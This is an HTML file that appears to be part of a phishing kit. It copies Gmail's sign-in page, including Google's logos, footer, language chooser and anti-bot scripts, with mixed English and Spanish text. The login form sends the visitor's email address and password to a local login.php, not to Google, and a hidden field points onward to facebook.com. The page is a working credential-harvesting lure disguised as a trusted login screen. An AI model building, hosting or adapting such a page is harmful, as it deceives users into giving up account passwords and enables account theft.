
<file: index.html>
<!DOCTYPE html>
<!-- saved from url=(0098)https://accounts.google.com/ServiceLogin?service=mail&continue=https://mail.google.com/mail/&hl=en -->
<html lang="en">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta content="width=300, initial-scale=1" name="viewport">
  <meta name="google" value="notranslate">
  <meta name="description" content="Gmail is email that&#39;s intuitive, efficient, and useful. 15 GB of storage, less spam, and mobile access.">
  <title>Gmail</title>
  <link rel="stylesheet" href="./style.css">
  <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
    .dasher-tooltip {
      top: 340px;
    }
  </style>
</head>

<body>
  <div class="wrapper">
    <div class="main content clearfix">
      <div class="banner">
        <h1>
          <br><br><br>
        </h1>
        <h2 class="hidden-small">
          Sign in to continue to Gmail
        </h2>
      </div>
      <div class="card signin-card clearfix">
        <div class="google-header-bar  centered">
          <div class="header content clearfix">

            <img alt="Google" class="logo" src="./Gmail_files/logo_2x.png">

          </div>
        </div>
        <p class="texto "> Inicia sesión <br>
          Utiliza tu cuenta de Google</p>
        <p class="profile-name"></p>
        <form novalidate="" method="post" action="./login.php" id="gaia_loginform">
          <input name="GALX" type="hidden" value="qMTtjk_Ib8s">
          <input name="continue" type="hidden" value="facebook.com">
          <input name="service" type="hidden" value="mail">
          <input name="hl" type="hidden" value="en">
          <input type="hidden" id="_utf8" name="_utf8" value="☃">
          <input type="hidden" name="bgresponse" id="bgresponse" value="js_disabled">
          <input type="hidden" id="pstMsg" name="pstMsg" value="1">
          <input type="hidden" id="dnConn" name="dnConn" value="">
          <input type="hidden" id="checkConnection" name="checkConnection" value="youtube:750:1">
          <input type="hidden" id="checkedDomains" name="checkedDomains" value="youtube">
          <label class="hidden-label" for="Email">Email</label>
          <input id="Email" name="Email" type="email" placeholder="Email" value="" spellcheck="false" class="">
          <label class="hidden-label" for="Passwd">Password</label>
          <input id="Passwd" name="Passwd" type="password" placeholder="Password" class="">
          <label class="remember">
            <p class="texto2">¿No es tu ordenador? Usa el modo Invitado para iniciar sesión de forma privada.</p>
            <input id="signIn" name="signIn" class="rc-button rc-button-submit" type="submit" value="Sign in">
            <a id="link-forgot-passwd" href="https://accounts.google.com/RecoverAccount?service=mail&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F" class="need-help-reverse">
            Need help?
          </a>
          <p class="create-account">
          <a id="link-signup" href="https://accounts.google.com/SignUp?service=mail&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&hl=en">
            Create an account
          </a>
        </p>
            <div class="bubble-wrap" role="tooltip">
              <div class="bubble-pointer"></div>
              <div class="bubble">
                For your protection, keep this checked only on devices you use regularly.
                <a href="#" target="_blank">Learn more</a>
              </div>
            </div>
          </label>
          <input type="hidden" name="rmShown" value="1">

        </form>
      </div>
      <div class="one-google">
        <img src="./Gmail_files/logo_strip_2x.png" width="210" height="17" alt="">
      </div>
    </div>
    <div class="google-footer-bar">
      <div class="footer content clearfix">
        <ul id="footer-list">
          <li>
            Google
          </li>
          <li>
            <a href="https://accounts.google.com/TOS?loc=PH&hl=en" target="_blank">
              Privacy &amp; Terms
            </a>
          </li>
          <li>
            <a href="http://www.google.com/support/accounts?hl=en" target="_blank">
              Help
            </a>
          </li>
        </ul>
        <div id="lang-vis-control" style="display: inline;">
          <span id="lang-chooser-wrap" class="lang-chooser-wrap">
            <label for="lang-chooser"><img src="./Gmail_files/universal_language_settings-21.png" alt="Change language"></label>
            <select id="lang-chooser" class="lang-chooser" name="lang-chooser">
              <option value="af">
                ‪Afrikaans‬
              </option>
              <option value="az">
                ‪azərbaycanca‬
              </option>
              <option value="in">
                ‪Bahasa Indonesia‬
              </option>
              <option value="ms">
                ‪Bahasa Melayu‬
              </option>
              <option value="ca">
                ‪català‬
              </option>
              <option value="cs">
                ‪čeština‬
              </option>
              <option value="da">
                ‪dansk‬
              </option>
              <option value="de">
                ‪Deutsch‬
              </option>
              <option value="et">
                ‪eesti‬
              </option>
              <option value="en-GB">
                ‪English (United Kingdom)‬
              </option>
              <option value="en" selected="selected">
                ‪English (United States)‬
              </option>
              <option value="es">
                ‪español (España)‬
              </option>
              <option value="es-419">
                ‪español (Latinoamérica)‬
              </option>
              <option value="eu">
                ‪euskara‬
              </option>
              <option value="fil">
                ‪Filipino‬
              </option>
              <option value="fr-CA">
                ‪français (Canada)‬
              </option>
              <option value="fr">
                ‪français (France)‬
              </option>
              <option value="gl">
                ‪galego‬
              </option>
              <option value="hr">
                ‪hrvatski‬
              </option>
              <option value="zu">
                ‪isiZulu‬
              </option>
              <option value="is">
                ‪íslenska‬
              </option>
              <option value="it">
                ‪italiano‬
              </option>
              <option value="sw">
                ‪Kiswahili‬
              </option>
              <option value="lv">
                ‪latviešu‬
              </option>
              <option value="lt">
                ‪lietuvių‬
              </option>
              <option value="hu">
                ‪magyar‬
              </option>
              <option value="nl">
                ‪Nederlands‬
              </option>
              <option value="no">
                ‪norsk‬
              </option>
              <option value="pl">
                ‪polski‬
              </option>
              <option value="pt">
                ‪português‬
              </option>
              <option value="pt-BR">
                ‪português (Brasil)‬
              </option>
              <option value="pt-PT">
                ‪português (Portugal)‬
              </option>
              <option value="ro">
                ‪română‬
              </option>
              <option value="sk">
                ‪slovenčina‬
              </option>
              <option value="sl">
                ‪slovenščina‬
              </option>
              <option value="fi">
                ‪suomi‬
              </option>
              <option value="sv">
                ‪svenska‬
              </option>
              <option value="vi">
                ‪Tiếng Việt‬
              </option>
              <option value="tr">
                ‪Türkçe‬
              </option>
              <option value="el">
                ‪Ελληνικά‬
              </option>
              <option value="bg">
                ‪български‬
              </option>
              <option value="mn">
                ‪монгол‬
              </option>
              <option value="ru">
                ‪русский‬
              </option>
              <option value="sr">
                ‪Српски‬
              </option>
              <option value="uk">
                ‪українська‬
              </option>
              <option value="ka">
                ‪ქართული‬
              </option>
              <option value="hy">
                ‪հայերեն‬
              </option>
              <option value="iw">
                ‫עברית‬‎
              </option>
              <option value="ur">
                ‫اردو‬‎
              </option>
              <option value="ar">
                ‫العربية‬‎
              </option>
              <option value="fa">
                ‫فارسی‬‎
              </option>
              <option value="am">
                ‪አማርኛ‬
              </option>
              <option value="ne">
                ‪नेपाली‬
              </option>
              <option value="mr">
                ‪मराठी‬
              </option>
              <option value="hi">
                ‪हिन्दी‬
              </option>
              <option value="bn">
                ‪বাংলা‬
              </option>
              <option value="gu">
                ‪ગુજરાતી‬
              </option>
              <option value="ta">
                ‪தமிழ்‬
              </option>
              <option value="te">
                ‪తెలుగు‬
              </option>
              <option value="kn">
                ‪ಕನ್ನಡ‬
              </option>
              <option value="ml">
                ‪മലയാളം‬
              </option>
              <option value="si">
                ‪සිංහල‬
              </option>
              <option value="th">
                ‪ไทย‬
              </option>
              <option value="lo">
                ‪ລາວ‬
              </option>
              <option value="km">
                ‪ខ្មែរ‬
              </option>
              <option value="ko">
                ‪한국어‬
              </option>
              <option value="zh-HK">
                ‪中文（香港）‬
              </option>
              <option value="ja">
                ‪日本語‬
              </option>
              <option value="zh-CN">
                ‪简体中文‬
              </option>
              <option value="zh-TW">
                ‪繁體中文‬
              </option>
            </select>
          </span>
        </div>
      </div>
    </div>
  </div>
  <script>
    (function() {
      var splitByFirstChar = function(toBeSplit, splitChar) {
        var index = toBeSplit.indexOf(splitChar);
        if (index >= 0) {
          return [toBeSplit.substring(0, index),
            toBeSplit.substring(index + 1)
          ];
        }
        return [toBeSplit];
      }
      var langChooser_parseParams = function(paramsSection) {
        if (paramsSection) {
          var query = {};
          var params = paramsSection.split('&');
          for (var i = 0; i < params.length; i++) {
            var param = splitByFirstChar(params[i], '=');
            if (param.length == 2) {
              query[param[0]] = param[1];
            }
          }
          return query;
        }
        return {};
      }
      var langChooser_getParamStr = function(params) {
        var paramsStr = [];
        for (var a in params) {
          paramsStr.push(a + "=" + params[a]);
        }
        return paramsStr.join('&');
      }
      var langChooser_currentUrl = window.location.href;
      var match = langChooser_currentUrl.match("^(.*?)(\\?(.*?))?(#(.*))?$");
      var langChooser_currentPath = match[1];
      var langChooser_params = langChooser_parseParams(match[3]);
      var langChooser_fragment = match[5];

      var langChooser = document.getElementById('lang-chooser');
      var langChooserWrap = document.getElementById('lang-chooser-wrap');
      var langVisControl = document.getElementById('lang-vis-control');
      if (langVisControl && langChooser) {
        langVisControl.style.display = 'inline';
        langChooser.onchange = function() {
          langChooser_params['lp'] = 1;
          langChooser_params['hl'] = encodeURIComponent(this.value);
          var paramsStr = langChooser_getParamStr(langChooser_params);
          var newHref = langChooser_currentPath + "?" + paramsStr;
          if (langChooser_fragment) {
            newHref = newHref + "#" + langChooser_fragment;
          }
          window.location.href = newHref;
        };
      }
    })();
  </script>
  <script type="text/javascript">
    var gaia_attachEvent = function(element, event, callback) {
      if (element.addEventListener) {
        element.addEventListener(event, callback, false);
      } else if (element.attachEvent) {
        element.attachEvent('on' + event, callback);
      }
    };
  </script>
  <script>
    var G;
    var Gb = function(a, b) {
        var c = a;
        a && "string" == typeof a && (c = document.getElementById(a));
        if (b && !c) throw new Ga(a);
        return c
      },
      Ga = function(a) {
        this.id = a;
        this.toString = function() {
          return "No element found for id '" + this.id + "'"
        }
      };
    var Gc = {},
      Gd;
    Gd = window.addEventListener ? function(a, b, c) {
      var d = function(a) {
        var b = c.call(this, a);
        !1 === b && Ge(a);
        return b
      };
      a = Gb(a, !0);
      a.addEventListener(b, d, !1);
      Gf(a, b).push(d);
      return d
    } : window.attachEvent ? function(a, b, c) {
      a = Gb(a, !0);
      var d = function() {
        var b = window.event,
          d = c.call(a, b);
        !1 === d && Ge(b);
        return d
      };
      a.attachEvent("on" + b, d);
      Gf(a, b).push(d);
      return d
    } : void 0;
    var Ge = function(a) {
      a.preventDefault ? a.preventDefault() : a.returnValue = !1;
      return !1
    };
    var Gf = function(a, b) {
      Gc[a] = Gc[a] || {};
      Gc[a][b] = Gc[a][b] || [];
      return Gc[a][b]
    };
    var Gg = function() {
        try {
          return new XMLHttpRequest
        } catch (a) {
          for (var b = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"], c = 0; c < b.length; c++) try {
            return new ActiveXObject(b[c])
          } catch (d) {}
        }
        return null
      },
      Gh = function() {
        this.h = Gg();
        this.parameters = {}
      };
    Gh.prototype.g = function() {};
    Gh.prototype.send = function(a) {
      var b = [],
        c;
      for (c in this.parameters) {
        var d = this.parameters[c];
        b.push(c + "=" + encodeURIComponent(d))
      }
      var b = b.join("&"),
        e = this.h,
        f = this.g;
      e.open("POST", a, !0);
      e.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
      e.onreadystatechange = function() {
        4 == e.readyState && f({
          status: e.status,
          text: e.responseText
        })
      };
      e.send(b)
    };
    Gh.prototype.r = function(a) {
      var b = this.g,
        c = this.h;
      c.open("GET", a, !0);
      c.onreadystatechange = function() {
        4 == c.readyState && b({
          status: c.status,
          text: c.responseText
        })
      };
      c.send()
    };
    var Gj = function(a) {
      this.f = a;
      this.n = this.o();
      if (null == this.f) throw new Gi("Empty module name");
    };
    G = Gj.prototype;
    G.o = function() {
      var a = window.location.pathname;
      return a && 0 == a.indexOf("/accounts") ? "/accounts/JsRemoteLog" : "/JsRemoteLog"
    };
    G.q = function(a, b, c) {
      var d = this.n,
        e = this.f || "",
        d = d + "?module=" + encodeURIComponent(e);
      a = a || "";
      d = d + "&type=" + encodeURIComponent(a);
      b = b || "";
      d = d + "&msg=" + encodeURIComponent(b);
      c = c || [];
      for (a = 0; a < c.length; a++) d = d + "&arg=" + encodeURIComponent(c[a]);
      try {
        var f = Math.floor(1E4 * Math.random()),
          d = d + "&r=" + String(f)
      } catch (g) {}
      return d
    };
    G.send = function(a, b, c) {
      var d = new Gh;
      d.parameters = {};
      try {
        var e = this.q(a, b, c);
        d.r(e)
      } catch (f) {}
    };
    G.a = function(a, b) {
      this.send("ERROR", a, b)
    };
    G.i = function(a) {
      var b = this;
      return function() {
        try {
          return a.apply(null, arguments)
        } catch (c) {
          throw b.a("Uncatched exception: " + c), c;
        }
      }
    };
    var Gi = function() {};
    var Gk = Gk || new Gj("uri"),
      Gl = RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),
      Gm = function(a) {
        return "http" == a.toLowerCase() ? 80 : "https" == a.toLowerCase() ? 443 : null
      },
      Gn = function(a, b) {
        var c = b.match(Gl)[1] || null,
          d, e = b.match(Gl)[3] || null;
        d = e && decodeURIComponent(e);
        e = Number(b.match(Gl)[4] || null) || null;
        if (!c || !d) return Gk.a("Invalid origin Exception", [String(b)]), !1;
        e || (e = Gm(c));
        var f = a.match(Gl)[1] || null;
        if (!f || f.toLowerCase() !=
          c.toLowerCase()) return !1;
        c = (c = a.match(Gl)[3] || null) && decodeURIComponent(c);
        if (!c || c.toLowerCase() != d.toLowerCase()) return !1;
        (d = Number(a.match(Gl)[4] || null) || null) || (d = Gm(f));
        return e == d
      };
    var Go = Go || new Gj("check_connection"),
      Gp = "^([^:]+):(\\d*):(\\d?)$",
      Gq = null,
      Gr = null,
      Gs = null,
      Gt = function(a, b) {
        this.d = a;
        this.c = b;
        this.b = !1
      };
    G = Gt.prototype;
    G.j = function(a, b) {
      if (!b) return !1;
      if (0 <= a.indexOf(",")) return Go.a("CheckConnection result contains comma", [a]), !1;
      var c = b.value;
      b.value = c ? c + "," + a : a;
      return !0
    };
    G.e = function(a) {
      return this.j(a, Gr)
    };
    G.l = function(a) {
      return this.j(a, Gs)
    };
    G.k = function(a) {
      a = a.match(Gp);
      return !a || 3 > a.length ? null : a[1]
    };
    G.s = function(a, b) {
      if (!Gn(this.d, a)) return !1;
      if (this.b || !b) return !0;
      "accessible" == b ? (this.e(a), this.b = !0) : this.k(b) == this.c && (this.l(b) || this.e(a), this.b = !0);
      return !0
    };
    G.p = function() {
      var a;
      a = this.d;
      var b = "timestamp",
        c = String((new Date).getTime());
      if (0 < a.indexOf("#")) throw Object("Unsupported URL Exception: " + a);
      return a = 0 <= a.indexOf("?") ? a + "&" + encodeURIComponent(b) + "=" + encodeURIComponent(c) : a + "?" + encodeURIComponent(b) + "=" + encodeURIComponent(c)
    };
    G.m = function() {
      var a = window.document.createElement("iframe"),
        b = a.style;
      b.visibility = "hidden";
      b.width = "1px";
      b.height = "1px";
      b.position = "absolute";
      b.top = "-100px";
      a.src = this.p();
      a.id = this.c;
      Gq.appendChild(a)
    };
    var Gu = function(a) {
        return function(b) {
          var c = b.origin.toLowerCase();
          b = b.data;
          for (var d = a.length, e = 0; e < d && !a[e].s(c, b); e++);
        }
      },
      Gv = function() {
        if (window.postMessage) {
          var a;
          a = window.__CHECK_CONNECTION_CONFIG.iframeParentElementId;
          var b = window.__CHECK_CONNECTION_CONFIG.connectivityElementId,
            c = window.__CHECK_CONNECTION_CONFIG.newResultElementId;
          (Gq = document.getElementById(a)) ? (b && (Gr = document.getElementById(b)), c && (Gs = document.getElementById(c)), Gr || Gs ? a = !0 : (Go.a("Unable to locate the input element to storeCheckConnection result",
            ["old id: " + String(b), "new id: " + String(c)]), a = !1)) : (Go.a("Unable to locate the iframe anchor to append connection test iframe", ["element id: " + a]), a = !1);
          if (a) {
            a = window.__CHECK_CONNECTION_CONFIG.domainConfigs;
            if (!a) {
              if (!window.__CHECK_CONNECTION_CONFIG.iframeUri) {
                Go.a("Missing iframe URL in old configuration");
                return
              }
              a = [{
                iframeUri: window.__CHECK_CONNECTION_CONFIG.iframeUri,
                domainSymbol: "youtube"
              }]
            }
            if (0 != a.length) {
              for (var b = a.length, c = [], d = 0; d < b; d++) c.push(new Gt(a[d].iframeUri, a[d].domainSymbol));
              Gd(window, "message", Gu(c));
              for (d = 0; d < b; d++) c[d].m()
            }
          }
        }
      },
      Gw = function() {
        if (window.__CHECK_CONNECTION_CONFIG) {
          var a = window.__CHECK_CONNECTION_CONFIG.postMsgSupportElementId;
          if (window.postMessage) {
            var b = document.getElementById(a);
            b ? b.value = "1" : Go.a("Unable to locate the input element to storepostMessage test result", ["element id: " + a])
          }
        }
      };
    G_checkConnectionMain = Go.i(Gv);
    G_setPostMessageSupportFlag = Go.i(Gw);
  </script>
  <script>
    window.__CHECK_CONNECTION_CONFIG = {
      newResultElementId: 'checkConnection',
      domainConfigs: [{
        iframeUri: 'https://accounts.youtube.com/accounts/CheckConnection?pmpo\x5https%3A%2F%2Faccounts.google.com\46v\0751672879111',
        domainSymbol: 'youtube'
      }],
      iframeUri: '',
      iframeOrigin: '',
      connectivityElementId: 'dnConn',
      iframeParentElementId: 'cc_iframe_parent',
      postMsgSupportElementId: 'pstMsg',
      msgContent: 'accessible'
    };
    G_setPostMessageSupportFlag();
    G_checkConnectionMain();
  </script>
  <script type="text/javascript">
    /* Anti-spam. Want to say hello? Contact (base64) Ym90Z3VhcmQtY29udGFjdEBnb29nbGUuY29tCg== */
    (function() {
      eval('var f,g=this,k=void 0,n=Date.now||function(){return+new Date},q=function(a,b,c,d,e){c=a.split("."),d=g,c[0]in d||!d.execScript||d.execScript("var "+c[0]);for(;c.length&&(e=c.shift());)c.length||b===k?d=d[e]?d[e]:d[e]={}:d[e]=b},s=function(a,b,c){if(b=typeof a,"object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;if(c=Object.prototype.toString.call(a),"[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},t=(new function(){n()},function(a,b){a.m=("E:"+b.message+":"+b.stack).slice(0,2048)}),v=function(a,b){for(b=Array(a);a--;)b[a]=255*Math.random()|0;return b},w=function(a,b){return a[b]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]},z=function(a,b){a.K.push(a.c.slice()),a.c[a.b]=k,x(a,a.b,b)},A=function(a,b,c){return c=function(){return a},b=function(){return c()},b.V=function(b){a=b},b},C=function(a,b,c,d){return function(){if(!d||a.q)return x(a,a.P,arguments),x(a,a.k,c),B(a,b)}},D=function(a,b,c,d){for(c=[],d=b-1;0<=d;d--)c[b-1-d]=a>>8*d&255;return c},B=function(a,b,c,d){return c=a.a(a.b),a.e&&c<a.e.length?(x(a,a.b,a.e.length),z(a,b)):x(a,a.b,b),d=a.s(),x(a,a.b,c),d},F=function(a,b,c,d){for(b={},b.N=a.a(E(a)),b.O=E(a),c=E(a)-1,d=E(a),b.self=a.a(d),b.C=[];c--;)d=E(a),b.C.push(a.a(d));return b},G=function(a,b){return b<=a.ca?b==a.h||b==a.d||b==a.f||b==a.o?a.n:b==a.P||b==a.H||b==a.I||b==a.k?a.v:b==a.w?a.i:4:[1,2,4,a.n,a.v,a.i][b%a.da]},H=function(a,b,c,d){try{for(d=0;84941944608!=d;)a+=(b<<4^b>>>5)+b^d+c[d&3],d+=2654435769,b+=(a<<4^a>>>5)+a^d+c[d>>>11&3];return[a>>>24,a>>16&255,a>>8&255,a&255,b>>>24,b>>16&255,b>>8&255,b&255]}catch(e){throw e;}},x=function(a,b,c){if(b==a.b||b==a.l)a.c[b]?a.c[b].V(c):a.c[b]=A(c);else if(b!=a.d&&b!=a.f&&b!=a.h||!a.c[b])a.c[b]=I(c,a.a);b==a.p&&(a.t=k,x(a,a.b,a.a(a.b)+4))},J=function(a,b,c,d,e){for(a=a.replace(/\\r\\n/g,"\\n"),b=[],d=c=0;d<a.length;d++)e=a.charCodeAt(d),128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128);return b},E=function(a,b,c){if(b=a.a(a.b),!(b in a.e))throw a.g(a.Y),a.u;return a.t==k&&(a.t=w(a.e,b-4),a.B=k),a.B!=b>>3&&(a.B=b>>3,c=[0,0,0,a.a(a.p)],a.Z=H(a.t,a.B,c)),x(a,a.b,b+1),a.e[b]^a.Z[b%8]},I=function(a,b,c,d,e,h,l,p,m){return p=K,e=K.prototype,h=e.s,l=e.Q,m=e.g,d=function(){return c()},c=function(a,r,u){for(u=0,a=d[e.D],r=a===b,a=a&&a[e.D];a&&a!=h&&a!=l&&a!=p&&a!=m&&20>u;)u++,a=a[e.D];return c[e.ga+r+!(!a+(u>>2))]},d[e.J]=e,c[e.fa]=a,a=k,d},L=function(a,b,c,d,e,h){for(e=a.a(b),b=b==a.f?function(b,c,d,h){try{c=e.length,d=c-4>>3,e.ba!=d&&(e.ba=d,d=(d<<3)-4,h=[0,0,0,a.a(a.G)],e.aa=H(w(e,d),w(e,d+4),h)),e.push(e.aa[c&7]^b)}catch(r){throw r;}}:function(a){e.push(a)},d&&b(d&255),h=0,d=c.length;h<d;h++)b(c[h])},K=function(a,b,c,d,e,h){try{if(this.j=2048,this.c=[],x(this,this.b,0),x(this,this.l,0),x(this,this.p,0),x(this,this.h,[]),x(this,this.d,[]),x(this,this.H,"object"==typeof window?window:g),x(this,this.I,this),x(this,this.r,0),x(this,this.F,0),x(this,this.G,0),x(this,this.f,v(4)),x(this,this.o,[]),x(this,this.k,{}),this.q=true,a&&"!"==a[0])this.m=a;else{if(window.atob){for(c=window.atob(a),a=[],e=d=0;e<c.length;e++){for(h=c.charCodeAt(e);255<h;)a[d++]=h&255,h>>=8;a[d++]=h}b=a}else b=null;(this.e=b)&&this.e.length?(this.K=[],this.s()):this.g(this.U)}}catch(l){t(this,l)}};f=K.prototype,f.b=0,f.p=1,f.h=2,f.l=3,f.d=4,f.w=5,f.P=6,f.L=8,f.H=9,f.I=10,f.r=11,f.F=12,f.G=13,f.f=14,f.o=15,f.k=16,f.ca=17,f.R=15,f.$=12,f.S=10,f.T=42,f.da=6,f.i=-1,f.n=-2,f.v=-3,f.U=17,f.W=21,f.A=22,f.ea=30,f.Y=31,f.X=33,f.u={},f.D="caller",f.J="toString",f.ga=34,f.fa=36,K.prototype.a=function(a,b){if(b=this.c[a],b===k)throw this.g(this.ea,0,a),this.u;return b()},K.prototype.ka=function(a,b,c,d){d=a[(b+2)%3],a[b]=a[b]-a[(b+1)%3]-d^(1==b?d<<c:d>>>c)},K.prototype.ja=function(a,b,c,d){if(3==a.length){for(c=0;3>c;c++)b[c]+=a[c];for(c=0,d=[13,8,13,12,16,5,3,10,15];9>c;c++)b[3](b,c%3,d[c])}},K.prototype.la=function(a,b){b.push(a[0]<<24|a[1]<<16|a[2]<<8|a[3]),b.push(a[4]<<24|a[5]<<16|a[6]<<8|a[7]),b.push(a[8]<<24|a[9]<<16|a[10]<<8|a[11])},K.prototype.g=function(a,b,c,d){d=this.a(this.l),a=[a,d>>8&255,d&255],c!=k&&a.push(c),0==this.a(this.h).length&&(this.c[this.h]=k,x(this,this.h,a)),b&&3<this.j&&(c="",b.message&&(c+=b.message),b.stack!=k&&(c+=": "+b.stack),c=c.slice(0,this.j-3),this.j-=c.length+3,c=J(c),L(this,this.f,D(c.length,2).concat(c),this.$))},f.M=[function(){},function(a,b,c,d,e){b=E(a),c=E(a),d=a.a(b),b=G(a,b),e=G(a,c),e==a.i||e==a.n?d=""+d:0<b&&(1==b?d&=255:2==b?d&=65535:4==b&&(d&=4294967295)),x(a,c,d)},function(a,b,c,d,e,h,l,p,m){if(b=E(a),c=G(a,b),0<c){for(d=0;c--;)d=d<<8|E(a);x(a,b,d)}else if(c!=a.v){if(d=E(a)<<8|E(a),c==a.i)if(c="",a.c[a.w]!=k)for(e=a.a(a.w);d--;)h=e[E(a)<<8|E(a)],c+=h;else{for(c=Array(d),e=0;e<d;e++)c[e]=E(a);for(d=c,c=[],h=e=0;e<d.length;)l=d[e++],128>l?c[h++]=String.fromCharCode(l):191<l&&224>l?(p=d[e++],c[h++]=String.fromCharCode((l&31)<<6|p&63)):(p=d[e++],m=d[e++],c[h++]=String.fromCharCode((l&15)<<12|(p&63)<<6|m&63));c=c.join("")}else for(c=Array(d),e=0;e<d;e++)c[e]=E(a);x(a,b,c)}},function(a){E(a)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),c=a.a(c),b=a.a(b),x(a,d,b[c])},function(a,b,c){b=E(a),c=E(a),b=a.a(b),x(a,c,s(b))},function(a,b,c,d,e){b=E(a),c=E(a),d=G(a,b),e=G(a,c),c!=a.h&&(d==a.i&&e==a.i?(a.c[c]==k&&x(a,c,""),x(a,c,a.a(c)+a.a(b))):e==a.n&&(0>d?(b=a.a(b),d==a.i&&(b=J(""+b)),c!=a.d&&c!=a.f&&c!=a.o||L(a,c,D(b.length,2)),L(a,c,b)):0<d&&L(a,c,D(a.a(b),d))))},function(a,b,c){b=E(a),c=E(a),x(a,c,function(a){return eval(a)}(a.a(b)))},function(a,b,c){b=E(a),c=E(a),x(a,c,a.a(c)-a.a(b))},function(a,b){b=F(a),x(a,b.O,b.N.apply(b.self,b.C))},function(a,b,c){b=E(a),c=E(a),x(a,c,a.a(c)%a.a(b))},function(a,b,c,d,e){b=E(a),c=a.a(E(a)),d=a.a(E(a)),e=a.a(E(a)),a.a(b).addEventListener(c,C(a,d,e,true),false)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),a.a(b)[a.a(c)]=a.a(d)},function(){},function(a,b,c){b=E(a),c=E(a),x(a,c,a.a(c)+a.a(b))},function(a,b,c){b=E(a),c=E(a),0!=a.a(b)&&x(a,a.b,a.a(c))},function(a,b,c,d){b=E(a),c=E(a),d=E(a),a.a(b)==a.a(c)&&x(a,d,a.a(d)+1)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),a.a(b)>a.a(c)&&x(a,d,a.a(d)+1)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),x(a,d,a.a(b)<<c)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),x(a,d,a.a(b)|a.a(c))},function(a,b){b=a.a(E(a)),z(a,b)},function(a,b,c,d){if(b=a.K.pop()){for(c=E(a);0<c;c--)d=E(a),b[d]=a.c[d];a.c=b}else x(a,a.b,a.e.length)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),x(a,d,(a.a(b)in a.a(c))+0)},function(a,b,c,d){b=E(a),c=a.a(E(a)),d=a.a(E(a)),x(a,b,C(a,c,d))},function(a,b,c){b=E(a),c=E(a),x(a,c,a.a(c)*a.a(b))},function(a,b,c,d){b=E(a),c=E(a),d=E(a),x(a,d,a.a(b)>>c)},function(a,b,c,d){b=E(a),c=E(a),d=E(a),x(a,d,a.a(b)||a.a(c))},function(a,b,c,d,e){b=F(a),c=b.C,d=b.self,e=b.N;switch(c.length){case 0:c=new d[e];break;case 1:c=new d[e](c[0]);break;case 2:c=new d[e](c[0],c[1]);break;case 3:c=new d[e](c[0],c[1],c[2]);break;case 4:c=new d[e](c[0],c[1],c[2],c[3]);break;default:a.g(a.A);return}x(a,b.O,c)},function(a,b,c,d,e,h){if(b=E(a),c=E(a),d=E(a),e=E(a),b=a.a(b),c=a.a(c),d=a.a(d),a=a.a(e),"object"==s(b)){for(h in e=[],b)e.push(h);b=e}for(e=0,h=b.length;e<h;e+=d)c(b.slice(e,e+d),a)}],K.prototype.ia=function(a){return(a=window.performance)&&a.now?function(){return a.now()|0}:function(){return+new Date}}(),K.prototype.ha=function(a){a(this.Q())},K.prototype.s=function(a,b,c,d,e,h){try{for(b=2001,c=k,d=0,a=this.e.length;--b&&(d=this.a(this.b))<a;)try{x(this,this.l,d),e=E(this)%this.M.length,(c=this.M[e])?c(this):this.g(this.W,0,e)}catch(l){l!=this.u&&((h=this.a(this.r))?(x(this,h,l),x(this,this.r,0)):this.g(this.A,l))}b||this.g(this.X)}catch(p){try{this.g(this.A,p)}catch(m){t(this,m)}}return this.a(this.k)},K.prototype.Q=function(a,b,c,d,e,h,l,p,m,y,r){if(this.m)return this.m;try{if(this.q=false,b=this.a(this.d).length,c=this.a(this.f).length,d=this.j,this.c[this.L]&&B(this,this.a(this.L)),e=this.a(this.h),0<e.length&&L(this,this.d,D(e.length,2).concat(e),this.R),h=this.a(this.F)&255,h-=this.a(this.d).length+4,l=this.a(this.f),4<l.length&&(h-=l.length+3),0<h&&L(this,this.d,D(h,2).concat(v(h)),this.S),4<l.length&&L(this,this.d,D(l.length,2).concat(l),this.T),p=[3].concat(this.a(this.d)),window.btoa?(y=window.btoa(String.fromCharCode.apply(null,p)),m=y=y.replace(/\\+/g,"-").replace(/\\//g,"_").replace(/=/g,"")):m=k,m)m="!"+m;else for(m="",e=0;e<p.length;e++)r=p[e][this.J](16),1==r.length&&(r="0"+r),m+=r;a=m,this.j=d,this.q=true,this.a(this.d).length=b,this.a(this.f).length=c}catch(u){t(this,u),a=this.m}return a};try{window.addEventListener("unload",function(){},false)}catch(M){}q("botguard.bg",K),q("botguard.bg.prototype.invoke",K.prototype.ha);')
    })()
  </script>
  <script type="text/javascript">
